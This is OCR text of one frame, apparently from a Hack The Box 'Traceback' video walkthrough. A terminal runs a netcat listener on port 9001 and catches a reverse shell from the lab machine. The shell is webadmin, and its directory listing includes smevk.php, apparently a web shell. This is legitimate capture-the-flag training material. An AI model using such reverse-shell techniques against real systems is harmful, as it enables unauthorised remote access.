 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Fri Aug 14
13:09
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/traceback]
└──╼ [★]$ sudo nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.181.
Ncat: Connection from 10.10.10.181:43846.
bash: cannot set terminal process group (539): Inappropriate ioctl for device
bash: no job control in this shell
webadmin@traceback:/var/www/html$ ls
ls
bg.jpg
index.html
smevk.php
webadmin@traceback:/var/www/html$
[0] 0:sudo 1:bash- 2:script* "parrot" 13:09 14-Aug-20